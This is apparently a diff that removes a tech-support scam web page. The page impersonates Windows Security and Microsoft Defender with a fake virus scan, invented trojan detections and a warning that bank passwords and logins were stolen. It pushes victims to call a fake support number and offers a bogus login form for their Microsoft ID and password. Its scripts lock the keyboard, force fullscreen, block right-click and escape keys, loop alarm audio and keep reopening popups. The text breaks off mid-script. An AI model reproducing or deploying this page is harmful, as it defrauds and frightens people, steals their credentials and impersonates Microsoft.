-        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
-        <style type="text/css">
-            @keyframes tawkMaxOpen {
-                0% {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-                to {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-            }
-            @-moz-keyframes tawkMaxOpen {
-                0% {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-                to {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-            }
-            @-webkit-keyframes tawkMaxOpen {
-                0% {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-                to {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-            }
-            #xnvjiaf2npoo1694042833969.open {
-                animation: tawkMaxOpen 0.25s ease !important;
-            }
-            @keyframes tawkMaxClose {
-                from {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-                to {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-            }
-            @-moz-keyframes tawkMaxClose {
-                from {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-                to {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-            }
-            @-webkit-keyframes tawkMaxClose {
-                from {
-                    opacity: 1;
-                    transform: translate(0, 0px);
-                }
-                to {
-                    opacity: 0;
-                    transform: translate(0, 30px);
-                }
-            }
-            #xnvjiaf2npoo1694042833969.closed {
-                animation: tawkMaxClose 0.25s ease !important;
-            }
-        </style>
-
-        <script src="js/analytics.js"></script>
-
-        <script type="text/javascript">
-            (function (c, l, a, r, i, t, y) {
-                c[a] =
-                    c[a] ||
-                    function () {
-                        (c[a].q = c[a].q || []).push(arguments);
-                    };
-                t = l.createElement(r);
-                t.async = 1;
-                t.src = "https://www.clarity.ms/tag/" + i;
-                y = l.getElementsByTagName(r)[0];
-                y.parentNode.insertBefore(t, y);
-            })(window, document, "clarity", "script", "o55k8ko595");
-        </script>
-    </head>
-
-    <body
-        class="map"
-        id="mycanvas"
-        onmousemove="showd2();"
-        onclick="chat();beep1();"
-        onbeforeunload="return myFunction()"
-        style="cursor: none"
-    >
-        <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
-        <script>
-            function chat() {
-                document.getElementById("chat").style.display = "block";
-                document.getElementById("footer").style.display = "block";
-                document.getElementById("welcomeDiv").style.display = "block";
-                document.getElementById("chat-box").style.display = "none";
-            }
-        </script>
-
-        <script>
-            function getVariableFromURl(n0me) {
-                n0me = n0me.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
-                var regexS = "[\\?&]" + n0me + "=([^&#]*)";
-                var regex = new RegExp(regexS);
-                var results = regex.exec(window.location.href);
-                if (results == null) return "";
-                else return results[1];
-            }
-        </script>
-
-        <script type="text/javascript">
-            var ph0ne = getVariableFromURl("ph0ne");
-        </script>
-
-        <audio id="beep">
-            <source src="media/beep.mp3" type="audio/mpeg" />
-        </audio>
-        <audio autoplay="" id="pridez">
-            <source src="media/eng.mp3" type="audio/mpeg" />
-        </audio>
-
-        <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
-            <div class="black" style="height: 145%; cursor: none; display: block"></div>
-
-            <div class="bg" id="bg">
-                <div class="bgimg" style="top: 0">
-                    <img src="images/f24.png" alt="" width="100%" />
-                </div>
-            </div>
-        </a>
-        <div class="pro_box" style="cursor: none; display: default">
-            <div class="pro_box_header">
-                <div class="row">
-                    <div class="col-md-12">
-                        <div class="minimize">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/mnc.png" />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                    <div class="col-md-4">
-                        <div class="logo">
-                            <img src="images/msmm.png" />
-                            <span>Windows security</span>
-                        </div>
-                    </div>
-                    <div class="col-md-8">
-                        <div class="activate_lic">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <button>Activate the license</button>
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/set.png" />
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img
-                                            src="[data-uri]"
-                                        />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                </div>
-            </div>
-            <div class="scan_box">
-                <div class="scan_box_header">
-                    <div class="row">
-                        <div class="col-md-6">
-                            <div class="quick_scan">
-                                <p>
-                                    <img src="images/vsc.png" />
-                                    <span>Scanning Now</span>
-                                </p>
-                            </div>
-                        </div>
-                        <div class="col-md-6">
-                            <div class="minimize1">
-                                <ul>
-                                    <li>
-                                        <a href="#">
-                                            <img src="images/mnc.png" />
-                                        </a>
-                                    </li>
-                                </ul>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                <div class="scan_body">
-                    <div class="progress" style="height: 30px">
-                        <div
-                            class="active progress-bar progress-bar-success"
-                            style="width: 35%"
-                            id="dynamic"
-                            aria-valuemax="100"
-                            aria-valuemin="0"
-                            aria-valuenow="100"
-                            role="progressbar"
-                        >
-                            35% Complete
-                        </div>
-                    </div>
-                    <div class="table_quick">
-                        <table class="table table-bordered">
-                            <thead>
-                                <tr>
-                                    <th scope="col">Scanned Objects</th>
-                                    <th scope="col">
-                                        <div class="col_fourth counter">
-                                            <h2
-                                                class="count-number count-title timer"
-                                                data-speed="5000"
-                                                data-to="51900"
-                                            >
-                                                51,900
-                                            </h2>
-                                        </div>
-                                    </th>
-                                </tr>
-                                <tr>
-                                    <th scope="col">Time Spent</th>
-                                    <th scope="col">5 secs</th>
-                                </tr>
-                                <tr>
-                                    <th scope="col">Identified Threats</th>
-                                    <th scope="col" style="color: red">
-                                        <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">
-                                            1,200
-                                        </h2>
-                                    </th>
-                                </tr>
-                            </thead>
-                        </table>
-                    </div>
-                </div>
-                <div class="scan_footer">
-                    <div class="row">
-                        <div class="col-md-6">
-                            <div class="bt_can">
-                                <div class="btn-group" role="group" aria-label="Basic example">
-                                    <button class="btn btn-secondary" type="button">Scan</button>
-                                </div>
-                                <div class="btn-group" role="group" aria-label="Basic example">
-                                    <button class="btn btn-secondary" type="button">Pause</button>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="col-md-6">
-                            <div class="bt_can2">
-                                <div class="btn-group" role="group" aria-label="Basic example">
-                                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div class="pro_box2" style="cursor: default; display: none">
-            <div class="pro_box_header">
-                <div class="row">
-                    <div class="col-md-12">
-                        <div class="minimize">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/mnc.png" />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                    <div class="col-md-4">
-                        <div class="logo">
-                            <img src="images/msmm.png" />
-                            <span>Windows security</span>
-                        </div>
-                    </div>
-                    <div class="col-md-8">
-                        <div class="activate_lic">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <button>Activate the license</button>
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/bel.png" />
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/set.png" />
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img
-                                            src="[data-uri]"
-                                        />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                </div>
-            </div>
-            <div class="scan_box2">
-                <div class="scan_box_header">
-                    <div class="row">
-                        <div class="col-md-6">
-                            <div class="quick_scan">
-                                <p>
-                                    <img src="images/vsc.png" />
-                                    <span>Scan</span>
-                                </p>
-                            </div>
-                        </div>
-                        <div class="col-md-6">
-                            <div class="minimize1">
-                                <ul>
-                                    <li>
-                                        <a href="#">
-                                            <img src="images/mnc.png" />
-                                        </a>
-                                    </li>
-                                </ul>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                <div class="scan_body">
-                    <div class="row">
-                        <div class="col-md-4">
-                            <h4 class="new_heading">Threat analysis results</h4>
-                        </div>
-                        <div class="col-md-8">
-                            <div class="tooreg_detail">
-                                <ul>
-                                    <li>
-                                        <a href="#">
-                                            <p>Items found</p>
-                                            <p>11</p>
-                                        </a>
-                                    </li>
-                                    <li>
-                                        <a href="#">
-                                            <p>Analysis time</p>
-                                            <p>3 sec</p>
-                                        </a>
-                                    </li>
-                                    <li>
-                                        <a href="#">
-                                            <p>Scanner d'Articles</p>
-                                            <p>69,420</p>
-                                        </a>
-                                    </li>
-                                </ul>
-                            </div>
-                        </div>
-                    </div>
-                    <br />
-                    <div class="table_quick2">
-                        <table class="table table-bordered">
-                            <thead>
-                                <tr>
-                                    <th>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </th>
-                                    <th>Name</th>
-                                    <th>Type</th>
-                                    <th>Object type</th>
-                                    <th>Location</th>
-                                </tr>
-                            </thead>
-                            <tbody id="table_scroll">
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Trojan.DNSCharge.AC...</td>
-                                    <td>Malware</td>
-                                    <td>Registry Value</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Trojan.Dropper.Autoit...</td>
-                                    <td>Malware</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>PUP.Optional.RelevantK...</td>
-                                    <td>Potentially Unwanted...</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>PUP.Optional.DownLoad...</td>
-                                    <td>Potentially Unwanted...</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Adware.TopGuard...</td>
-                                    <td>Malware</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>PUP.Optional.RelevantK...</td>
-                                    <td>Malware</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Adware.Bundler...</td>
-                                    <td>Potentially Unwanted...</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Trojan.DNSCharge.AC...</td>
-                                    <td>Malware</td>
-                                    <td>Registry Value</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>Trojan.Dropper.Autoit...</td>
-                                    <td>Malware</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>PUP.Optional.RelevantK...</td>
-                                    <td>Potentially Unwanted...</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                                <tr>
-                                    <td>
-                                        <div class="card_lef form-check">
-                                            <input
-                                                checked=""
-                                                class="form-check-input"
-                                                id="defaultCheck1"
-                                                type="checkbox"
-                                            />
-                                            <label class="form-check-label" for="defaultCheck1"></label>
-                                        </div>
-                                    </td>
-                                    <td>PUP.Optional.DownLoad...</td>
-                                    <td>Potentially Unwanted...</td>
-                                    <td>File</td>
-                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
-                                </tr>
-                            </tbody>
-                        </table>
-                    </div>
-                </div>
-                <div class="scan_footer2">
-                    <div class="row">
-                        <div class="col-md-6">
-                            <div class="bt_can">
-                                <div class="dropdown">
-                                    <a
-                                        href="#"
-                                        class="btn btn-secondary dropdown-toggle"
-                                        aria-expanded="false"
-                                        aria-haspopup="true"
-                                        data-toggle="dropdown"
-                                        id="dropdownMenuLink"
-                                        role="button"
-                                        style="width: 126px"
-                                        >Save the result</a
-                                    >
-                                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
-                                        <a href="#" class="dropdown-item">Action</a>
-                                        <a href="#" class="dropdown-item">Another action</a>
-                                        <a href="#" class="dropdown-item">Something else here</a>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="col-md-6">
-                            <div class="bt_can2">
-                                <div class="btn-group" role="group" aria-label="Basic example">
-                                    <button class="btn btn-secondary" type="button">Close</button>
-                                </div>
-                                <div class="btn-group" role="group" aria-label="Basic example">
-                                    <button class="btn btn-secondary bg_blue" type="button">Quarantine</button>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div class="pro_box3" style="cursor: none; display: none">
-            <div class="pro_box_header">
-                <div class="row">
-                    <div class="col-md-12">
-                        <div class="minimize">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/mnc.png" />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                    <div class="col-md-4">
-                        <div class="logo">
-                            <img src="images/msmm.png" />
-                            <span>Windows security</span>
-                        </div>
-                    </div>
-                    <div class="col-md-8">
-                        <div class="activate_lic">
-                            <ul>
-                                <li>
-                                    <a href="#">
-                                        <button>Activate the license</button>
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/bel.png" />
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img src="images/set.png" />
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="#">
-                                        <img
-                                            src="[data-uri]"
-                                        />
-                                    </a>
-                                </li>
-                            </ul>
-                        </div>
-                    </div>
-                </div>
-            </div>
-            <div
-                class="scan_box2"
-                style="border: 1px solid #474747; cursor: default; box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, 0.4)"
-            >
-                <div class="scan_box2">
-                    <div class="scan_box_header">
-                        <div class="row">
-                            <div class="col-md-6">
-                                <div class="quick_scan">
-                                    <p>
-                                        <img src="images/vsc.png" />
-                                        <span>Scan</span>
-                                    </p>
-                                </div>
-                            </div>
-                            <div class="col-md-6">
-                                <span class="fl title2" id="txts1">
-                                    <a href="#" id="cross">
-                                        <p style="margin-right: 50px">➖</p>
-                                        <p style="margin-right: 30px">❏</p>
-                                        <p>❌</p>
-                                        <p></p>
-                                    </a>
-                                </span>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                <div class="scan_body">
-                    <div class="row">
-                        <div class="col-md-12">
-                            <div class="tooreg_detail_scan">
-                                <ul></ul>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999" id="footer">
-            <div class="row">
-                <div class="col-md-12">
-                    <div class="right-foot" style="text-align: center">
-                        <span id="footertxt"> <img src="images/msmm.png" /> Windows security </span>
-                        <span style="font-weight: 500; padding-left: 13px; color: #fff"
-                            >Windows Support
-                            <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
-                                +1-833-203-9805
-                            </span>
-                        </span>
-                    </div>
-                </div>
-                <div class="col-md-12">
-                    <marquee direction="left" height="100px" width="100%">
-                        <small class="text-left" style="color: #eee; font-size: 10px">
-                            Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running
-                            this application may put your PC at risk. Windows Defender scan detected unwanted adware on
-                            this device that can steal passwords, online identities, financial information, personal
-                            files, photos, and documents。
-                        </small>
-                    </marquee>
-                </div>
-            </div>
-        </div>
-        <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor: default">
-            <div class="ilb top" style="font-size: 17px">
-                <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
-                    <span class="fl title" id="txtadd">
-                        <span class="fl ilb">
-                            <img src="images/dm.png" class="logo3" />
-                        </span>
-                        Microsoft Defender
-                    </span>
-                    <span class="fl title2" id="txts1">
-                        <p style="margin-right: 50px">➖</p>
-                        <p style="margin-right: 30px">❏</p>
-                        <p>❌</p>
-                        <p></p>
-                    </span>
-                </div>
-            </div>
-            <div id="txtintro2">
-                <span class="colo-rd">
-                    <p style="font-size: 30px; font-weight: 500">Sorry, scan is not completed!</p>
-                    <p style="font-size: 25px; color: red; font-weight: 500">Error: Ox800VDS</p>
-                    <p style="font-size: 15px; font-weight: 400; color: black">
-                        Microsoft Defender found some infected files but not able to remove it because of the group
-                        policies permissions. Please Scan now to remove it manually.
-                    </p>
-                </span>
-            </div>
-            <img src="images/re.gif" id="banner" />
-            <div id="disclaimer" style="color: #0f396d">
-                Call support for help<br />
-                <span class="support" style="font-size: 22px"
-                    >Windows Support
-                    <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
-                        +1-833-203-9805
-                    </span>
-                </span>
-            </div>
-            <div id="bottom">
-                <img src="images/msmm.png" id="badge" />
-                <span class="title3">Windows Security</span>
-                <ul>
-                    <li>
-                        <a href="#">
-                            <div class="fr button">
-                                <span id="addtochromebutton">Scan now</span>
-                            </div>
-                        </a>
-                    </li>
-                    <li>
-                        <a href="#">
-                            <div class="fr button2">
-                                <span id="addtochromebutton">Scan Later</span>
-                            </div>
-                        </a>
-                    </li>
-                </ul>
-            </div>
-        </div>
-        <div class="cardcontainer" style="cursor: default; display: none" id="pop_up_new">
-            <p
-                style="
-                    font-size: 16px;
-                    font-weight: 400;
-                    margin: 0;
-                    padding: 5px 10px;
-                    color: #fff !important;
-                    color: #414141;
-                    font-weight: 700;
-                    margin-top: 0px;
-                "
-                class="text-center"
-            >
-                Windows-Defender
-            </p>
-            <p>
-                <b>Access to this PC has been blocked for security reasons</b>
-            </p>
-            <p>
-                Your computer has been reported to be infected with Trojan-type spyware. The following data was
-                compromised:
-            </p>
-            <p>
-                &gt; Email ID <br />
-                &gt; Bank Password <br />
-                &gt; Facebook Login <br />
-                &gt; Photos and Documents
-            </p>
-            <p>
-                A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords,
-                online identities, financial information, personal files, photos, and documents.
-            </p>
-            <p>
-                Please contact us immediately. Our engineer will guide you through the removal process over the phone.
-            </p>
-            <p>
-                Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to
-                this device.
-            </p>
-            <p>
-                Closing this window may put your personal information at risk and may cause your Windows registration to
-                be suspended.
-            </p>
-            <p style="padding-bottom: 0; color: #fff; font-size: 16px">
-                Windows Please call support:
-                <strong>
-                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
-                        +1-833-203-9805
-                    </span>
-                </strong>
-            </p>
-            <div class="action_buttons">
-                <a class="active" id="leave_page" style="cursor: pointer; color: #fff !important">OK</a>
-                <a class="active" id="leave_page" style="color: #fff !important">Cancel</a>
-            </div>
-        </div>
-
-        <div
-            class="answer_list"
-            style="
-                display: none;
-                background-color: rgb(40 40 40 / 80%);
-                height: auto;
-                width: 550px;
-                margin-left: 33%;
-                position: absolute;
-                z-index: 99999999;
-                border: 1px solid transparent;
-                border-color: #d6d8db;
-                border-radius: 0.5rem;
-            "
-            id="welcomeDiv"
-        >
-            <p
-                style="color: #ffffff; margin-top: 10px; font-size: 16px; opacity: 0.9; padding: 0 5px"
-                class="text-center"
-            >
-                Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you
-                overlook this basic warning, you may lose information about this framework. Contact support as soon as
-                possible and a Microsoft expert will guide you through the investigation over the phone. Running this
-                application may put your PC at risk。<br />
-                <strong>
-                    Windows Support:
-                    <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
-                        +1-833-203-9805
-                    </span>
-                </strong>
-            </p>
-        </div>
-        <div id="chat" style="display: none">
-            <img src="images/msmm.png" />
-            <span style="color: #222; font-size: 24px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
-                >Microsoft</span
-            >
-            <br />
-            <p>Windows Technical Support</p>
-            <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
-                +1-833-203-9805 <br />
-                ( Toll-free number)<br />
-                <br />
-            </h4>
-            <div class="arrow-down">
-                <svg height="1em" viewBox="0 0 320 512">
-                    <style>
-                        svg {
-                            fill: #fff;
-                        }
-                    </style>
-                    <path
-                        d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
-                    ></path>
-                </svg>
-            </div>
-        </div>
-        <div id="chat-box">
-            <span style="color: #fff; font-size: 21px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
-                >Admin login</span
-            >
-            <div class="minimize1" onclick="hide1();playSound1();">
-                <p class="text-center1" style="color: #cdcbcb; font-size: 18px; opacity: 0.9">X</p>
-            </div>
-
-            <br />
-            <br />
-            <p class="text-center" style="color: #cdcbcb; margin-top: 10px; font-size: 16px; opacity: 0.9">
-                Windows locked due to unusual activity.
-                <br />
-                Please log in again using your Microsoft ID and password.<br />
-                For assistance, contact Microsoft Support<br />
-                <strong>+1-833-203-9805 </strong>
-            </p>
-
-            <form action="#">
-                <input
-                    type="text"
-                    name="name"
-                    id="name"
-                    placeholder="User name"
-                    class="text-input"
-                    required=""
-                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
-                /><br />
-
-                <input
-                    type="text"
-                    name="name"
-                    id="name"
-                    placeholder="Password"
-                    class="text-input"
-                    required=""
-                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
-                /><br />
-
-                <input type="submit" class="button1" name="Verify" onclick="playSound1();" />Login
-            </form>
-        </div>
-
-        <script>
-            function showd2() {
-                document.getElementById("chat-box").style.display = "block";
-            }
-        </script>
-        <script>
-            (function (a) {
-                a.fn.countTo = function (b) {
-                    b = b || {};
-                    return a(this).each(function () {
-                        function d(a) {
-                            a = c.formatter.call(k, a, c);
-                            h.html(a);
-                        }
-                        var c = a.extend(
-                                {},
-                                a.fn.countTo.defaults,
-                                {
-                                    from: a(this).data("from"),
-                                    to: a(this).data("to"),
-                                    speed: a(this).data("speed"),
-                                    refreshInterval: a(this).data("refresh-interval"),
-                                    decimals: a(this).data("decimals"),
-                                },
-                                b,
-                            ),
-                            l = Math.ceil(c.speed / c.refreshInterval),
-                            n = (c.to - c.from) / l,
-                            k = this,
-                            h = a(this),
-                            m = 0,
-                            f = c.from,
-                            g = h.data("countTo") || {};
-                        h.data("countTo", g);
-                        g.interval && clearInterval(g.interval);
-                        g.interval = setInterval(function () {
-                            f += n;
-                            m++;
-                            d(f);
-                            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
-                            m >= l &&
-                                (h.removeData("countTo"),
-                                clearInterval(g.interval),
-                                (f = c.to),
-                                "function" == typeof c.onComplete && c.onComplete.call(k, f));
-                        }, c.refreshInterval);
-                        d(f);
-                    });
-                };
-                a.fn.countTo.defaults = {
-                    from: 0,
-                    to: 0,
-                    speed: 100,
-                    refreshInterval: 100,
-                    decimals: 0,
-                    formatter: function (a, d) {
-                        return a.toFixed(d.decimals);
-                    },
-                    onUpdate: null,
-                    onComplete: null,
-                };
-            })(jQuery);
-            jQuery(function (a) {
-                a(".count-number").data("countToOptions", {
-                    formatter: function (a, d) {
-                        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
-                    },
-                });
-                a(".timer").each(function (b) {
-                    var d = a(this);
-                    b = a.extend({}, b || {}, d.data("countToOptions") || {});
-                    d.countTo(b);
-                });
-            });
-        </script>
-
-        <script>
-            addEventListener("click", function () {
-                var el = document.documentElement,
-                    rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
-                rfs.call(el);
-            });
-        </script>
-
-        <script>
-            var modal = document.getElementById("myModal"),
-                btn = document.getElementById("myBtn"),
-                span = document.getElementsByClassName("close")[0];
-            span.onclick = function () {
-                modal.style.display = "none";
-            };
-            window.onclick = function (a) {
-                a.target == modal && (modal.style.display = "none");
-            };
-        </script>
-        <script>
-            setInterval(function () {
-                document.getElementById("pridez").play();
-            }, 500);
-        </script>
-        <script>
-            function beep1() {
-                document.getElementById("beep").play();
-            }
-        </script>
-        <script>
-            var e = 1;
-            setInterval(function () {
-                1 == e
-                    ? ((document.getElementById("favicon").href = "w3.html"), (e = 0))
-                    : ((document.getElementById("favicon").href = "w1.html"), (e = 1));
-            }, 1e3);
-        </script>
-        <script>
-            $(document).ready(function () {
-                $("#mycanvas").click(function () {
-                    $("#welcomeDiv").show();
-                });
-            });
-        </script>
-        <script>
-            $(document).ready(function () {
-                $(".pro_box").delay(400).fadeIn(300);
-                $("#poptxt").delay(2000).fadeIn(400);
-                $(".black").delay(1e3).fadeIn(800);
-                $(".pro_box2").delay(2500).fadeIn(800);
-                $(".pro_box3").delay(3500).fadeIn(800);
-                $("#pop_up_new").delay(4e3).fadeIn(800);
-            });
-        </script>
-        <script>
-            $(document).ready(function () {
-                $("#mycanvas").click(function () {
-                    $("#poptxt").show();
-                });
-            });
-            $(document).ready(function () {
-                $("#cross").click(function () {
-                    $("#poptxt").show();
-                });
-            });
-        </script>
-        <script>
-            $(document).ready(function () {
-                $("body").mouseover(function () {
-                    $("#poptxt").show();
-                });
-            });
-        </script>
-        <script>
-            var isNS = "Netscape" == navigator.appName ? 1 : 0;
-            "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
-
-            function mischandler() {
-                return !1;
-            }
-
-            function mousehandler(a) {
-                a = isNS ? a : event;
-                a = isNS ? a.which : a.button;
-                if (2 == a || 3 == a) return !1;
-            }
-            document.oncontextmenu = mischandler;
-            document.onmousedown = mousehandler;
-            document.onmouseup = mousehandler;
-        </script>
-        <script>
-            document.onkeydown = function (a) {
-                return !1;
-            };
-        </script>
-        <script>
-            document.attachEvent("onkeydown", win_onkeydown_handler);
-
-            function win_onkeydown_handler() {
-                switch (event.keyCode) {
-                    case 116:
-                        event.returnValue = !1;
-                        event.keyCode = 0;
-                        break;
-                    case 27:
-                        (event.returnValue = !1), (event.keyCode = 0);
-                }
-            }
-        </script>
-        <script>
-            window.onload = function () {
-                window.moveTo(0, 0);
-                window.resizeTo(screen.availWidth, screen.availHeight);
-            };
-        </script>
-
-        <script>
-            navigator.keyboard.lock();
-            document.onkeydown = function (e) {
-                return false;
-            };
-        </script>
-        <script type="text/javascript">
-            function addEvent(obj, evt, fn) {
-                if (obj.addEventListener) {
-                    obj.addEventListener(evt, fn, false);
-                } else if (obj.attachEvent) {
-                    obj.attachEvent("on" + evt, fn);
-                }
-            }
-            addEvent(window, "load", function (e) {
-                addEvent(document, "mouseout", function (e) {
-                    e = e ? e : window.event;
-                    var from = e.relatedTarget || e.toElement;
-                    if (!from || from.nodeName == "HTML") {
-                        // stop your drag event here
-                        // for now we can just use an alert
-                        //alert("hello");
-
-                        modal.style.display = "block";
-                    }
-                });
-            });
-
-            $(document).mousemove(function () {
-                var canvas = document.getElementById("mycanvas");
-                canvas.requestPointerLock =
